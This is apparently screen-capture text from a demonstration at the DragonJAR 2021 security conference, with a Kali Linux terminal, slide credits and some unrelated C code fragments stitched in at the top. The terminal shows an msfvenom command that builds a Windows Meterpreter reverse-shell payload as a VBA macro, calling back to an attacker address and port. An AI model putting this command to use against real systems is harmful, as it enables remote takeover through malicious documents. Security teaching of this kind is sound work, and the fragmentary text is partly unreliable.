 fprintf(stderr, "Failed to create CURL connection\n");
context->title = "";
kali@kali: /tmp
11:16 AM
kali@kali: /tmp
File Actions Edit View Help
kali@kali: /tmp × kali@kali: ~ ×
(kali㉿kali)-[/tmp]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.12 LPORT=4444 -f vba -o /tmp/payload.vba
KALI
BY OFFENSIVE SECURITY
2021
WEBSEC
PATROCINADOR ORO
*chars
Daniel Echeverri (Adastra) - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON